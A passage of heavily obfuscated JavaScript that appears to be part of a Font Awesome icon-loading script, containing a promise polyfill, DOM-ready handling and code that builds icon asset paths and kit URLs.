_0x5ed24a(_0x16bba8,_0x2a8710-245,_0x2a8710- -513,_0x16bba8-81)}function _0x117e8d(_0xab4abc,_0x533325,_0x50db0a,_0x43c9d7){return _0x5ed24a(_0x50db0a,_0x533325-398,_0x43c9d7- -1197,_0x43c9d7-482)}throw new TypeError(_0x117e8d(141,148,-304,-190)+"tempt to d"+_0x40307b(571,485,810,590)+_0x40307b(517,426,252,655)+_0x117e8d(3,173,477,304)+_0x40307b(822,955,1330,855)+"er to be i"+_0x40307b(942,1035,754,1288)+_0x40307b(1308,995,1023,1121)+"bjects mus"+_0x40307b(1170,1028,905,692)+_0x117e8d(641,207,204,313)+"rator]() method.")}()}function _0x4e00ac(_0x42c1d5,_0x29f26d){(_0x4e0106[_0x426af1(82,392,-90,-105)](null,_0x29f26d)||_0x29f26d>_0x42c1d5[_0x3f8117(-111,58,-165,110)])&&(_0x29f26d=_0x42c1d5.length);for(var _0x1faaef=0,_0x1de512=new Array(_0x29f26d);_0x1faaef<_0x29f26d;_0x1faaef++)_0x1de512[_0x1faaef]=_0x42c1d5[_0x1faaef];function _0x3f8117(_0x85c68e,_0x160505,_0x2107de,_0x5b3d9){return _0x3e7680(_0x85c68e- -1344,_0x160505-377,_0x160505,_0x5b3d9-160)}function _0x426af1(_0x5b0072,_0x5c0bdd,_0x56b01d,_0x2954a6){return _0x5289a6(_0x2954a6,_0x5c0bdd-304,_0x56b01d-321,_0x5b0072- -776)}return _0x1de512}function _0x2ccf60(_0x2c5e92,_0x1ba3e4){function _0x5a9734(_0x3a5a3a,_0x4ca445,_0x3ac448,_0x553085){return _0x3e7680(_0x4ca445- -1455,_0x4ca445-345,_0x3a5a3a,_0x553085-9)}var _0x3f492=_0x1ba3e4&&_0x1ba3e4[_0x34897a(-276,-34,59,35)]||"",_0xef3ac1=_0x1ba3e4&&_0x1ba3e4[_0x34897a(305,-149,-41,151)+"me"]||_0x4e0106[_0x5a9734(96,-180,18,-337)](_0x2c5e92[_0x34897a(-41,-418,-105,-455)],_0x3f492),_0x145242=_0x1ba3e4&&_0x1ba3e4.minify?_0x4e0106[_0x34897a(-200,-157,158,-196)]:"",_0x23c099=_0x1ba3e4&&_0x1ba3e4.fileSuffix||_0x2c5e92[_0x34897a(16,73,-232,-293)],_0x1c46b4=_0x1ba3e4&&_0x1ba3e4.subdir||_0x2c5e92[_0x5a9734(-155,-345,-205,-42)];function _0x34897a(_0x488d98,_0x40b262,_0x5c6e2f,_0x4ff127){return _0x3e7680(_0x5c6e2f- -1342,_0x40b262-46,_0x488d98,_0x4ff127-445)}return _0x4e0106[_0x34897a(-4,-50,-119,179)](_0x4e0106[_0x34897a(278,-81,-119,163)](_0x4e0106.BRgms(_0x4e0106[_0x34897a(215,-65,-119,-298)](_0x4e0106.fHYyX(_0x4e0106[_0x34897a(-386,-4,-225,-126)](_0x4e0106[_0x34897a(-212,28,19,-162)](_0x4e0106[_0x34897a(-105,29,-119,-121)](_0x2c5e92[_0x5a9734(-429,-59,-180,-42)],_0x34897a(-758,-93,-481,-795)),_0x4e0106[_0x5a9734(-470,-373,-359,-587)]===_0x2c5e92[_0x34897a(-443,-450,-345,-652)]?_0x4e0106.ozuRf:"v".concat(_0x2c5e92[_0x5a9734(-398,-458,-572,-815)])),"/"),_0x1c46b4),"/"),_0xef3ac1),_0x145242)+".",_0x23c099)}function _0x345524(_0x5e5f73,_0x2feb70){function _0x26f0c2(_0x951dd,_0x5c081a,_0x55a9c8,_0x399fee){return _0x5289a6(_0x951dd,_0x5c081a-325,_0x55a9c8-427,_0x5c081a- -1044)}function _0x58de71(_0x4a7c27,_0x317195,_0x4733d7,_0x50a8bc){return _0x3e7680(_0x317195- -31,_0x317195-339,_0x4733d7,_0x50a8bc-188)}if(_0x4e0106[_0x26f0c2(-351,-503,-173,-787)](_0x4e0106[_0x26f0c2(-4,-338,-647,-298)],_0x4e0106.VnOtR))_0x27d2c6[_0xa8cd5a]=_0x642477,--_0x3911d3||_0x4e0106[_0x26f0c2(-280,-501,-588,-114)](_0x1e5b31,_0x597b7a);else{var _0x1a2ae8=_0x2feb70||["fa"],_0x5343db=_0x4e0106[_0x58de71(1391,1244,1179,1288)](".",Array[_0x58de71(1055,1062,948,1268)].join[_0x58de71(1168,1417,1374,1701)](_0x1a2ae8,",.")),_0x27544e=_0x5e5f73[_0x26f0c2(-920,-735,-700,-683)+_0x26f0c2(-965,-632,-663,-922)](_0x5343db);Array.prototype[_0x26f0c2(-342,-550,-737,-251)].call(_0x27544e,function(_0x24abe4){function _0x1d099e(_0x1f8a18,_0x5102fc,_0x22209d,_0x5070e4){return _0x26f0c2(_0x5102fc,_0x22209d-615,_0x22209d-65,_0x5070e4-314)}function _0x1ae29e(_0x10aa5a,_0xc80eff,_0x4028d7,_0x2a6edb){return _0x26f0c2(_0xc80eff,_0x4028d7-612,_0x4028d7-301,_0x2a6edb-292)}if(_0x4e0106[_0x1ae29e(247,-402,-51,120)]!==_0x4e0106[_0x1ae29e(-248,-128,-51,-303)])return typeof _0xbdb3d;var _0x4d667d=_0x24abe4[_0x1d099e(-10,501,337,221)+"te"](_0x4e0106[_0x1ae29e(424,-189,96,310)]);_0x24abe4[_0x1d099e(156,591,298,307)+"te"](_0x1ae29e(726,302,343,269)+"n","true");var _0x34be05=!_0x24abe4[_0x1d099e(234,374,-16,168)+_0x1d099e(-355,-233,-53,5)]||!_0x24abe4["nextElemen"+_0x1d099e(283,220,-53,240)].classList[_0x1d099e(697,451,412,135)](_0x4e0106[_0x1ae29e(448,364,98,279)]);if(_0x4e0106.CWkxa(_0x4d667d,_0x34be05))if(_0x4e0106.IquNr(_0x4e0106[_0x1d099e(426,18,106,467)],_0x1d099e(588,145,364,381))){var _0x3c1204=_0x352531[_0x1d099e(388,822,577,423)](_0xfda20c);if(_0x580b47[_0x1d099e(557,167,177,-174)+_0x1ae29e(674,787,452,737)+"s"]){var _0x69fd3=_0x1b541b[_0x1ae29e(357,508,174,552)+_0x1ae29e(113,830,452,159)+"s"](_0x2dcebc);_0x18753e&&(_0x69fd3=_0x69fd3[_0x1ae29e(70,437,283,668)](function(_0x1f1d77){function _0x397ac0(_0x54fec3,_0x445595,_0x13290f,_0x247c35){return _0x1ae29e(_0x54fec3-314,_0x13290f,_0x54fec3-1189,_0x247c35-304)}function _0x47e423(_0x22a062,_0x5ae28c,_0x1160f1,_0x8f17a6){return _0x1d099e(_0x22a062-357,_0x1160f1,_0x22a062- -159,_0x8f17a6-258)}return _0x220f98[_0x47e423(18,115,-58,-195)+_0x397ac0(1784,1446,1602,1584)+_0x397ac0(1304,1533,1516,935)](_0xd29796,_0x1f1d77)[_0x397ac0(1364,1612,1356,1115)]})),_0x3c1204[_0x1ae29e(0,521,262,434)][_0x1d099e(-332,223,-109,-286)](_0x3c1204,_0x69fd3)}return _0x3c1204}else{var _0x24f03b=_0x5e5f73[_0x1d099e(252,94,-9,-145)+_0x1ae29e(332,605,467,345)](_0x4e0106[_0x1ae29e(-167,-312,28,-213)]);_0x24f03b.innerHTML=_0x4d667d,_0x24f03b.classList[_0x1d099e(280,442,461,360)](_0x1ae29e(306,465,627,265)),_0x24abe4[_0x1ae29e(140,-219,137,59)][_0x1ae29e(159,393,510,526)+"re"](_0x24f03b,_0x24abe4[_0x1d099e(763,62,426,132)+"g"])}})}}var _0x43e78e,_0x5d44ee=function(){},_0x32d2a1=_0x4e0106[_0x5289a6(646,233,319,328)](_0x4e0106[_0x5289a6(902,917,1169,977)],typeof global)&&_0x4e0106[_0x3e7680(1181,1575,1134,908)](void(-6*370+-8506+10726),global[_0x5289a6(1136,921,1267,992)])&&_0x4e0106[_0x5289a6(620,673,689,418)](_0x4e0106[_0x3e7680(791,539,1031,675)],typeof global[_0x5289a6(943,1341,990,992)][_0x5289a6(716,766,618,933)]),_0x41e879=_0x4e0106.zpykz==typeof setImmediate?setTimeout:setImmediate,_0x41ed15=[];function _0x3e7680(_0x5252b0,_0x6b4287,_0x856f42,_0x2f6f28){return _0x1e4573(_0x5252b0-644,_0x6b4287-254,_0x856f42,_0x2f6f28-228)}function _0x3d7f17(){function _0x20f32a(_0x550418,_0x34f0c2,_0x2ae9c1,_0x172e36){return _0x5289a6(_0x550418,_0x34f0c2-222,_0x2ae9c1-23,_0x172e36- -527)}var _0x59287a={};function _0x2f3017(_0x412c2f,_0xa0ddb3,_0x162b1e,_0x2ce157){return _0x5289a6(_0x2ce157,_0xa0ddb3-88,_0x162b1e-86,_0xa0ddb3-341)}_0x59287a[_0x20f32a(-306,-297,-134,-241)]=_0x2f3017(1254,1345,1500,1072);var _0x52ca8e=_0x59287a;if(_0x4e0106[_0x2f3017(843,1072,788,964)](_0x4e0106[_0x2f3017(1066,867,1009,812)],_0x4e0106[_0x2f3017(1158,867,1081,887)])){for(var _0x5ed38b=1654*3+-1342+-3620;_0x4e0106[_0x20f32a(129,-516,-290,-168)](_0x5ed38b,_0x41ed15.length);_0x5ed38b++)_0x41ed15[_0x5ed38b][0](_0x41ed15[_0x5ed38b][-9327*1+1*367+-29*-309]);_0x41ed15=[],_0x43e78e=!(-7*659+5679+-1065)}else{var _0x23ca75=_0x1840c7[_0x2f3017(1577,1226,915,1026)+"ter"]||function(_0x2ed1bd,_0x3f19dd){return _0x2ed1bd},_0x3ed934=_0x387bb5[_0x2f3017(883,761,639,486)+"ent"](_0x2f3017(646,1030,826,802)),_0x2fead0=_0x52668c[_0x2f3017(1452,1232,1270,1261)+_0x20f32a(-425,-365,-89,-233)](_0x23ca75(_0x5d7322,_0x485cc7));return _0x3ed934[_0x2f3017(748,712,1031,867)+"d"](_0x2fead0),_0x3ed934[_0x20f32a(-344,107,71,-6)]=_0x52ca8e[_0x20f32a(1,-579,-302,-241)],_0x2735d5.id&&_0x3ed934[_0x2f3017(699,1068,1001,1253)+"te"]("id",_0xad6833.id),_0x45ca27&&_0x75224d[_0x20f32a(256,-223,-171,-111)+_0x20f32a(-177,53,-247,10)]&&_0xebc945[_0x2f3017(722,1074,1061,1254)+_0x20f32a(746,697,418,474)]&&_0x3ed934[_0x20f32a(330,67,578,200)+_0x2f3017(1047,1242,1012,1410)](_0x435b9a[_0x20f32a(-173,166,423,59)+_0x20f32a(118,43,-183,48)](_0x2f8207[_0x20f32a(382,248,49,206)+_0x20f32a(789,278,151,474)])),_0x3ed934}}function _0x802422(_0x456b97,_0x370438){function _0x8627a1(_0x40aa74,_0x10798c,_0xc6ad06,_0x2886f3){return _0x3e7680(_0x2886f3- -1223,_0x10798c-30,_0x10798c,_0x2886f3-213)}function _0xf8cd57(_0x161701,_0x330441,_0x5da708,_0x475f65){return _0x5289a6(_0x5da708,_0x330441-176,_0x5da708-310,_0x330441- -820)}_0x41ed15[_0xf8cd57(-137,-126,158,-493)]([_0x456b97,_0x370438]),_0x43e78e||(_0x43e78e=!(-365*-15+110+-5585),_0x4e0106[_0xf8cd57(-259,-175,-11,201)](_0x41e879,_0x3d7f17,12959+-1*12959))}function _0x4f147d(_0x4f2acb){var _0x1e7c11={piHXk:_0x4e0106[_0x30d951(824,781,704,756)],zUMUI:function(_0x4e3f73,_0x1c7e68,_0x209dd9){function _0x1357e6(_0x3a79ac,_0xd09880,_0x53b5e2,_0x557ca5){return _0x30d951(_0x53b5e2,_0xd09880-255,_0x557ca5- -376,_0x557ca5-177)}return _0x4e0106[_0x1357e6(422,164,79,326)](_0x4e3f73,_0x1c7e68,_0x209dd9)},nexKj:function(_0x37fe4c,_0x55b390,_0x21cf8a){function _0x23c704(_0x6d3e5e,_0x461314,_0x4612cd,_0x23412a){return _0x30d951(_0x23412a,_0x461314-138,_0x461314-1071,_0x23412a-113)}return _0x4e0106[_0x23c704(1568,1486,1099,1183)](_0x37fe4c,_0x55b390,_0x21cf8a)},exAqv:function(_0x9fa75c,_0x401dc3,_0x4b11e3,_0x594da2){function _0x17613d(_0x47cddf,_0x4bb965,_0x47ca6b,_0x1e4187){return _0x30d951(_0x47ca6b,_0x4bb965-289,_0x47cddf-324,_0x1e4187-130)}return _0x4e0106[_0x17613d(889,1170,1239,1267)](_0x9fa75c,_0x401dc3,_0x4b11e3,_0x594da2)},pqPEX:function(_0x38847d,_0x44c851){function _0x2fdf4d(_0x17d587,_0x26a815,_0x1e5ed3,_0x231b7e){return _0x30d951(_0x1e5ed3,_0x26a815-80,_0x231b7e- -96,_0x231b7e-48)}return _0x4e0106[_0x2fdf4d(458,342,122,189)](_0x38847d,_0x44c851)},ptNVc:function(_0x2d2827,_0x113596,_0x5e8d6e){function _0x44659f(_0x3b9f85,_0x5dca6d,_0x6d6905,_0x2235a6){return _0x30d951(_0x5dca6d,_0x5dca6d-306,_0x3b9f85-82,_0x2235a6-383)}return _0x4e0106[_0x44659f(564,940,273,429)](_0x2d2827,_0x113596,_0x5e8d6e)},SZNSc:function(_0x28df24,_0x302a2c,_0x387914,_0x44b07f){function _0x13e7ae(_0x285a69,_0x39f1f7,_0x3b0570,_0xd5b3b1){return _0x30d951(_0x39f1f7,_0x39f1f7-225,_0xd5b3b1-496,_0xd5b3b1-330)}return _0x4e0106[_0x13e7ae(938,1068,1101,1061)](_0x28df24,_0x302a2c,_0x387914,_0x44b07f)},JkIGS:function(_0x560557,_0x5e673a,_0x36c2fd){return _0x4e0106.fSOrm(_0x560557,_0x5e673a,_0x36c2fd)}};function _0x30d951(_0xdaf233,_0x5600be,_0x563e8f,_0x27b74d){return _0x3e7680(_0x563e8f- -749,_0x5600be-138,_0xdaf233,_0x27b74d-392)}function _0x2732f9(_0x383897,_0x2709c7,_0x4286c8,_0x40c992){return _0x5289a6(_0x2709c7,_0x2709c7-2,_0x4286c8-288,_0x4286c8- -1005)}if(_0x4e0106[_0x30d951(234,435,240,420)]!==_0x4e0106[_0x2732f9(-334,-354,-695,-957)]){var _0xbb60a5=_0x4f2acb[_0x2732f9(-509,-525,-168,-181)],_0x4634ed=_0xbb60a5[_0x30d951(106,-153,172,103)],_0x295334=_0xbb60a5[_0x30d951(-179,393,213,336)],_0xe3b0cf=_0x4f2acb[_0x4634ed],_0x4d5257=_0x4f2acb[_0x2732f9(-454,140,-211,159)];if(_0x4e0106.MKlJZ==typeof _0xe3b0cf)if(_0x4e0106.elHMR(_0x4e0106[_0x2732f9(-320,128,-182,-363)],_0x4e0106[_0x2732f9(-1070,-414,-733,-736)])){_0x4634ed=_0x4e0106[_0x30d951(114,510,164,558)];try{_0x295334=_0x4e0106.xmIAB(_0xe3b0cf,_0x295334)}catch(_0x4033f8){if(_0x4e0106.gVeZe===_0x30d951(581,165,284,643)){var _0x46aee3,_0x16cbd=[],_0xa0912=_0x3842a5,_0x2f2643=_0xa0912[_0x30d951(126,96,205,373)+_0x2732f9(-37,-295,32,164)][_0x30d951(-10,325,123,466)],_0xc8b1e8=(_0x2f2643?/^loaded|^c/:/^loaded|^i|^c/)[_0x2732f9(-540,-305,-177,-89)](_0xa0912[_0x30d951(261,529,347,320)]);_0xc8b1e8||_0xa0912[_0x30d951(-86,549,307,379)+_0x30d951(508,541,567,354)](_0x1e7c11.piHXk,_0x46aee3=function(){function _0x480f69(_0x5098de,_0x391c62,_0x215e12,_0x2dcab2){return _0x30d951(_0x2dcab2,_0x391c62-300,_0x391c62-1202,_0x2dcab2-121)}function _0x24950a(_0x5dc5e9,_0x4e695d,_0x27541b,_0x2e3590){return _0x30d951(_0x2e3590,_0x4e695d-451,_0x5dc5e9- -472,_0x2e3590-191)}for(_0xa0912[_0x24950a(-355,-248,-523,-640)+_0x480f69(945,1296,1227,1202)](_0x1e7c11[_0x480f69(1519,1350,1567,1124)],_0x46aee3),_0xc8b1e8=-1415*-2+7219+-10048;_0x46aee3=_0x16cbd[_0x480f69(1783,1498,1139,1653)]();)_0x46aee3()}),_0xc8b1e8?_0x1e7c11[_0x30d951(985,533,758,973)](_0xdcb307,_0xed9aa9,2720*-2+-8184+1*13624):_0x16cbd[_0x2732f9(-672,-614,-311,-275)](_0xab9781)}else _0x4e0106.dmMTL(_0x24d8b2,_0x4d5257,_0x4033f8)}}else{var _0x34e0ee={HZqNl:function(_0x19d8d8,_0x3fee5d){function _0x5d67e5(_0x379e09,_0x575fdf,_0x3c41af,_0xf11082){return _0x30d951(_0x575fdf,_0x575fdf-5,_0x379e09-112,_0xf11082-486)}return _0x4e0106[_0x5d67e5(262,86,-132,496)](_0x19d8d8,_0x3fee5d)},pStyS:function(_0x3b20e5,_0x3b02bc,_0x4b8d67){function _0x378157(_0x2408c0,_0x38d007,_0x1e0cbc,_0x27a61d){return _0x30d951(_0x1e0cbc,_0x38d007-105,_0x38d007- -61,_0x27a61d-424)}return _0x4e0106[_0x378157(702,657,725,390)](_0x3b20e5,_0x3b02bc,_0x4b8d67)},ctirx:function(_0x1803bb,_0x21f8c1,_0x2e0341){return _0x4e0106.lIAHo(_0x1803bb,_0x21f8c1,_0x2e0341)}};if(_0x4e0106[_0x2732f9(-32,-107,-358,-475)](_0x2dd87,_0x25dc67))throw new _0x20d5ba("A promises"+_0x2732f9(-456,-871,-510,-655)+_0x30d951(143,296,183,197)+_0x2732f9(-21,-247,43,-19)+_0x2732f9(-367,-467,-276,-380)+"e.");if(_0x341efb&&(_0x4e0106.OKqHy(_0x4e0106[_0x2732f9(-605,-789,-669,-694)],typeof _0x204032)||_0x4e0106.aZfVp(_0x2732f9(-52,-32,-187,207),_0x393989(_0x3ce1e0)))){var _0x19cea5=_0xc7330b[_0x2732f9(-226,-406,-211,-43)];if(_0x4e0106[_0x30d951(312,162,179,-75)](_0x2732f9(-320,-1095,-703,-486),typeof _0x19cea5))return _0x19cea5[_0x2732f9(131,60,-12,229)](_0x2ec0e0,function(_0x1cc83e){function _0x41c309(_0x41e8f4,_0x51c1a5,_0xbe8fda,_0xe0ac3d){return _0x2732f9(_0x41e8f4-79,_0xe0ac3d,_0xbe8fda-508,_0xe0ac3d-201)}function _0x26a96c(_0x55ef22,_0x113d8c,_0x455835,_0x4f63cd){return _0x30d951(_0x455835,_0x113d8c-85,_0x55ef22- -650,_0x4f63cd-97)}_0x4e28ad||(_0x2ad0fe=!(-17*-469+4048+4007*-3),_0x34e0ee[_0x26a96c(-614,-294,-430,-813)](_0xf19dc,_0x1cc83e)?_0x34e0ee[_0x41c309(457,-43,171,6)](_0x7547be,_0xae072c,_0x1cc83e):_0x34e0ee[_0x26a96c(-134,-518,-71,-334)](_0x19abb5,_0x2a4b44,_0x1cc83e))},function(_0x3694de){function _0x31b0b2(_0x3d9104,_0x57afdb,_0x571c8d,_0x7c9f95){return _0x2732f9(_0x3d9104-249,_0x57afdb,_0x3d9104-196,_0x7c9f95-8)}_0x5aeace||(_0x43db18=!0,_0x1e7c11[_0x31b0b2(-192,-539,-286,18)](_0x17db98,_0x869274,_0x3694de))}),!(1657*2+-4487*2+-283*-20)}}_0x4e0106[_0x30d951(162,568,335,68)](_0x347109,_0x4d5257,_0x295334)||(_0x4e0106[_0x30d951(522,940,627,397)](_0x4e0106[_0x2732f9(-177,-733,-547,-903)],_0x4634ed)&&_0x4e0106[_0x30d951(1073,410,718,1111)](_0x527d76,_0x4d5257,_0x295334),_0x4e0106[_0x2732f9(-123,-480,-241,-309)]===_0x4634ed&&_0x4e0106.eGtgC(_0x24d8b2,_0x4d5257,_0x295334))}else return new _0x496bc6(function(_0x2870cd,_0x2c11bb){var _0x4bd0a4={Krzos:function(_0x34c9c3,_0x29b177,_0x533c05,_0x4fcb8e){function _0x26d3a2(_0x3650df,_0x220ef4,_0x8fb2a0,_0x3c7f0d){return _0xe3b9(_0x8fb2a0- -222,_0x220ef4)}return _0x1e7c11[_0x26d3a2(365,-35,84,234)](_0x34c9c3,_0x29b177,_0x533c05,_0x4fcb8e)},UFAar:function(_0x184431,_0x1465d1){function _0x7f8b6e(_0x9521e1,_0x27572c,_0xe6c27c,_0x3ff03e){return _0xe3b9(_0x3ff03e-285,_0xe6c27c)}return _0x1e7c11[_0x7f8b6e(1127,610,1224,938)](_0x184431,_0x1465d1)},AMsEC:function(_0x1a6cd4,_0x238ef8,_0x446b7f){return _0x1e7c11.nexKj(_0x1a6cd4,_0x238ef8,_0x446b7f)}};function _0x2c3e32(_0x3f2b8b,_0x3b48f1,_0x1208f2,_0x4320d4){return _0x30d951(_0x4320d4,_0x3b48f1-97,_0x1208f2- -382,_0x4320d4-374)}var _0x12ecb1={};_0x12ecb1[_0x3051c7(1443,1087,1116,865)]=_0x2de30d[_0x3051c7(1464,936,1116,1468)],_0x12ecb1[_0x3051c7(541,721,779,742)]=_0x3632ac[_0x3051c7(775,736,779,426)][_0x2c3e32(-298,167,56,45)];var _0x52c785={};_0x52c785.id=_0x2a2bf2.id;var _0x376908=_0x4d29d9[_0x2c3e32(-660,-362,-403,-168)]||_0x1e7c11[_0x3051c7(1071,1042,1220,1322)](_0x787487,_0x14febf,_0x12ecb1),_0x5c1bbb=_0x52c785,_0x5bb2fe=_0x19cd7d.subset?_0x5c1bbb:_0x1e7c11.SZNSc(_0x29064e,_0x1e7c11[_0x3051c7(715,1085,958,1244)](_0x505c44,_0xe953e7({},_0x240fe3),_0x5c1bbb),{},{baseUrl:_0xa80b6f.baseUrl,version:_0x4fd57a[_0x2c3e32(141,247,-134,-184)],id:_0x41153f.id,contentFilter:function(_0x223b15,_0x2d0a45){function _0x42e172(_0x76b3f3,_0x2e1fb8,_0x4dd328,_0x171085){return _0x2c3e32(_0x76b3f3-280,_0x2e1fb8-242,_0x76b3f3-1464,_0x2e1fb8)}function _0x3c8cd4(_0x251eb1,_0x53139e,_0x58469e,_0x480b82){return _0x3051c7(_0x251eb1-484,_0x53139e-102,_0x53139e- -844,_0x480b82)}return _0x4bd0a4[_0x42e172(1627,1350,1693,1848)](_0x392d94,_0x223b15,_0x2d0a45[_0x3c8cd4(50,267,594,547)],_0x2d0a45[_0x42e172(1330,1560,1647,1012)])}});function _0x3051c7(_0x25a7db,_0x1015f0,_0xd0cc90,_0xec3532){return _0x2732f9(_0x25a7db-79,_0xec3532,_0xd0cc90-1175,_0xec3532-148)}_0x5f0325(_0x376908,_0x492063).then(function(_0x29aae0){function _0x50a9e8(_0xef530d,_0x51af0a,_0xd2c182,_0x20b383){return _0x3051c7(_0xef530d-190,_0x51af0a-94,_0x51af0a- -681,_0xef530d)}_0x4bd0a4.UFAar(_0x2870cd,_0x4bd0a4[_0x50a9e8(290,2,-10,57)](_0x56a6a4,_0x29aae0,_0x5bb2fe))}).catch(_0x2c11bb)})}function _0x347109(_0x130df4,_0x3dda2d){var _0x35a997={gCurR:function(_0xb6a922,_0x4cc063){function _0x5ca5f0(_0x3ae84c,_0x61df65,_0x2b349a,_0x110d61){return _0xe3b9(_0x2b349a-539,_0x3ae84c)}return _0x4e0106[_0x5ca5f0(1067,964,1344,947)](_0xb6a922,_0x4cc063)},mQzbI:function(_0x344c15,_0x317810,_0x42b913){function _0x3bc5a6(_0x50ea6a,_0x3de092,_0xda3c95,_0x22c32b){return _0xe3b9(_0x3de092- -631,_0x22c32b)}return _0x4e0106[_0x3bc5a6(-730,-404,-703,-536)](_0x344c15,_0x317810,_0x42b913)}};function _0x1439d6(_0x323496,_0x16e180,_0x14773a,_0xe4369d){return _0x5289a6(_0x323496,_0x16e180-262,_0x14773a-366,_0x16e180-721)}function _0x37cc96(_0x466d5c,_0x4c1730,_0x393647,_0x34b354){return _0x3e7680(_0x4c1730- -1,_0x4c1730-55,_0x466d5c,_0x34b354-287)}if(_0x4e0106[_0x1439d6(1629,1302,1597,1106)](_0x4e0106.TLUUu,_0x4e0106[_0x37cc96(633,992,1377,1086)])){var _0x2f01fb;try{if(_0x4e0106[_0x1439d6(1535,1302,1475,1341)](_0x130df4,_0x3dda2d))throw new TypeError(_0x4e0106[_0x1439d6(1050,1223,1371,834)]);if(_0x3dda2d&&(_0x4e0106[_0x37cc96(1501,1388,1009,1492)](_0x4e0106[_0x37cc96(1117,790,416,664)],typeof _0x3dda2d)||_0x4e0106.VCQJe===_0x4e0106[_0x1439d6(1007,1339,1125,946)](_0x57e9e7,_0x3dda2d))){var _0x1b708b=_0x3dda2d[_0x37cc96(886,1248,1098,1307)];if(_0x4e0106[_0x37cc96(460,751,512,967)](_0x4e0106[_0x37cc96(1102,790,653,1087)],typeof _0x1b708b))return _0x1b708b[_0x1439d6(1609,1714,1551,1921)](_0x3dda2d,function(_0x1b360c){function _0x340778(_0x22844a,_0xd72345,_0x1b89aa,_0x1c76fa){return _0x1439d6(_0x1c76fa,_0x22844a- -93,_0x1b89aa-348,_0x1c76fa-212)}function _0x527125(_0x186809,_0x7039b2,_0x2073c7,_0x3dce60){return _0x37cc96(_0x2073c7,_0x186809- -1085,_0x2073c7-387,_0x3dce60-154)}_0x4e0106[_0x527125(398,596,131,578)](_0x4e0106[_0x340778(1556,1648,1676,1247)],_0x340778(1664,1925,1287,1399))?_0x2f01fb||(_0x2f01fb=!(3201+3*-1067),_0x4e0106[_0x527125(-182,-12,78,-4)](_0x3dda2d,_0x1b360c)?_0x4e0106[_0x340778(1671,1498,1908,1877)](_0x42dec2,_0x130df4,_0x1b360c):_0x4e0106.fSOrm(_0x527d76,_0x130df4,_0x1b360c)):_0x9d209e||(_0x313f18=!0,_0x35a997[_0x527125(-71,-85,-197,-374)](_0x253407,_0x59801b)?_0x49c283(_0x37cfb8,_0x1c2983):_0x35a997.mQzbI(_0x4cdd22,_0x8bfa13,_0x2c4a36))},function(_0x8a75c6){_0x2f01fb||(_0x2f01fb=!(-1*-1553+1716+7*-467),_0x24d8b2(_0x130df4,_0x8a75c6))}),!0}}catch(_0x4ab553){return _0x2f01fb||_0x4e0106.ppnjZ(_0x24d8b2,_0x130df4,_0x4ab553),!(-5966+-22*337+15*892)}return!(-1761*1+-3153+4915)}else{var _0x2e2300=_0x573999[_0x1439d6(1556,1207,914,1358)+_0x1439d6(1560,1416,1462,1104)].indexOf(_0x4e0106.PybCp)>-1?_0x302d1f.baseUrlKit:_0x4a1267[_0x37cc96(1416,1395,1539,1299)],_0x175672=_0x4e0106.HtIjL(_0x4e0106.sOhDm(_0x2e2300,"/"),_0x4b3aac[_0x1439d6(871,1207,1168,1125)+_0x1439d6(1019,1416,1058,1155)]),_0x18ecc4={};_0x18ecc4.id="fa-kit-upl"+_0x37cc96(1490,1479,1617,1505),_0x18ecc4[_0x37cc96(1041,727,867,703)]=_0x175672,_0x223130[_0x37cc96(922,1148,1017,1526)](_0x18ecc4)}}function _0x527d76(_0x508cfe,_0x3513e0){function _0x1f794e(_0x4ba7d4,_0x11d8c5,_0x3b2598,_0x667ea2){return _0x3e7680(_0x4ba7d4- -1407,_0x11d8c5-99,_0x11d8c5,_0x667ea2-307)}var _0xe7cc3b={UBpVk:function(_0x23ec3f,_0x42416a){function _0x48895f(_0x56c0ed,_0x1ed0de,_0x5adc9f,_0x2da662){return _0xe3b9(_0x5adc9f- -493,_0x56c0ed)}return _0x4e0106[_0x48895f(-502,-285,-256,-50)](_0x23ec3f,_0x42416a)},mpjjW:_0x1f794e(-650,-951,-669,-761),IZHeP:function(_0x4a0494,_0x3c9987){return _0x4e0106.bTXSt(_0x4a0494,_0x3c9987)},qYXiL:function(_0x415381,_0xa2d5d6){function _0x574e14(_0x18ad01,_0x2f8414,_0x14974c,_0x50f5c4){return _0x1f794e(_0x50f5c4-1549,_0x2f8414,_0x14974c-183,_0x50f5c4-146)}return _0x4e0106[_0x574e14(1810,1735,1762,1504)](_0x415381,_0xa2d5d6)},pZIBG:_0x4e0106[_0x1f794e(-350,14,-270,-544)]};function _0x329fad(_0x3455eb,_0x408c18,_0x5f553b,_0x27459b){return _0x3e7680(_0x408c18-292,_0x408c18-399,_0x3455eb,_0x27459b-70)}if(_0x4e0106.IQEEU(_0x1f794e(-197,-44,177,-106),_0x1f794e(-500,-506,-749,-590)))_0x4e0106[_0x1f794e(33,183,356,71)](_0x508cfe,_0x3513e0)&&_0x4e0106.junIQ(_0x347109,_0x508cfe,_0x3513e0)||_0x4e0106[_0x329fad(1416,1759,1654,2034)](_0x42dec2,_0x508cfe,_0x3513e0);else{var _0x52e692={RMGqn:function(_0x50a1be,_0x400bce){function _0x5c1514(_0x134c32,_0x27d251,_0x4a8ae2,_0x2b3c7d){return _0x1f794e(_0x27d251-307,_0x134c32,_0x4a8ae2-12,_0x2b3c7d-424)}return _0xe7cc3b[_0x5c1514(-88,122,514,32)](_0x50a1be,_0x400bce)},XCQcm:_0xe7cc3b[_0x329fad(1637,1390,1113,1143)],BrypM:function(_0x5d56d2,_0x4f638d){function _0x111699(_0x580eb4,_0x3a7901,_0x48202d,_0x25b706){return _0x1f794e(_0x48202d-451,_0x3a7901,_0x48202d-11,_0x25b706-92)}return _0xe7cc3b[_0x111699(578,100,217,114)](_0x5d56d2,_0x4f638d)},owdmQ:function(_0x4127f6,_0xb0820a){return _0xe7cc3b.qYXiL(_0x4127f6,_0xb0820a)},fuffU:_0xe7cc3b[_0x329fad(1195,1585,1829,1947)]};return(_0x24387e=_0xe7cc3b[_0x329fad(1793,1514,1564,1458)](_0xe7cc3b[_0x329fad(1559,1390,1224,1195)],typeof _0x124da0)&&_0xe7cc3b.UBpVk(_0xe7cc3b.pZIBG,typeof _0x331a67[_0x329fad(1587,1760,2155,2089)])?function(_0x1263e1){return typeof _0x1263e1}:function(_0x3b5003){function _0x41fa6f(_0x120b8f,_0x44a567,_0xf0292f,_0x4a0f28){return _0x1f794e(_0x4a0f28-553,_0x44a567,_0xf0292f-351,_0x4a0f28-362)}function _0x19b819(_0x5b049f,_0x5ddecd,_0x23ef91,_0x22a729){return _0x329fad(_0x23ef91,_0x22a729- -317,_0x23ef91-487,_0x22a729-405)}return 